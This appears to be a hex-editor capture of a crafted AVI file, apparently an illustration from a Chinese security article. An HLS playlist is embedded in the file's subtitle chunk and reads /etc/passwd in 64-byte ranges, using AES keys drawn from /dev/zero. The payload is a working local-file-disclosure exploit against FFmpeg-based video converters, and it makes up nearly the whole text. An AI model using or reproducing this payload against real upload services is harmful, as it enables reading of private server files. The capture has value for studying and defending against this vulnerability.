 read.avi
Edit As: Text /wrap Run Script Run Template: AVITemplate.bt
0 10 20 30 40 50 60 70 80 90 100 110 120 130 140 150
1 RIFF AVI LIST hdrlavih8 @œ } à LISTt strlstrh8 txts
- à strf( ( à XVID H LIST movi00txÂ GAB2 #EXTM3U
2 #EXT-X-MEDIA-SEQUENCE:0
3 ### echoing b'XBIN\x1a \x00\x0f\x00\x10\x04\x01\x00\x00\x00\x00'
4 #EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x4c4d465e0b95223279487316ffd9ec3a
5 #EXTINF:1,
6 #EXT-X-BYTERANGE: 16
7 /dev/zero
8 #EXT-X-KEY: METHOD=NONE
9 ### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
10 #EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
11 #EXTINF:1,
12 #EXT-X-BYTERANGE: 16
13 /dev/zero
14 #EXT-X-KEY: METHOD=NONE
15
16
17 #### External reference: reading 64 bytes from file://etc/passwd (offset 0)
18 #EXTINF:1,
19 #EXT-X-BYTERANGE: 64@0 文件偏移
20 file://etc/passwd 文件引用地址
21
22
23 ### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
24 #EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
25 #EXTINF:1,
26 #EXT-X-BYTERANGE: 16
27 /dev/zero
28 #EXT-X-KEY: METHOD=NONE
29
30
31 #### External reference: reading 64 bytes from file://etc/passwd (offset 64)
32 #EXTINF:1,
33 #EXT-X-BYTERANGE: 64@64
34 file://etc/passwd
35
36
37 ### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xba\n'
38 #EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95630
39 #EXTINF:1,
40 #EXT-X-BYTERANGE: 16
41 /dev/zero
42 #EXT-X-KEY: METHOD=NONE
43
44
45 #### External reference: reading 59 bytes from file://etc/passwd (offset 128)
46 #EXTINF:1,
47 #EXT-X-BYTERANGE: 59@128
48 file://etc/passwd
49
50
51 ### echoing b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\xbf\n'
52 #EXT-X-KEY: METHOD=AES-128, URI=/dev/zero, IV=0x140f0f1011b5223d79597717ffd95330
53 #EXTINF:1,
54 #EXT-X-BYTERANGE: 16
55 /dev/zero
零组攻防实验室
安全客 ( bobao.360.cn )
Line 1, Col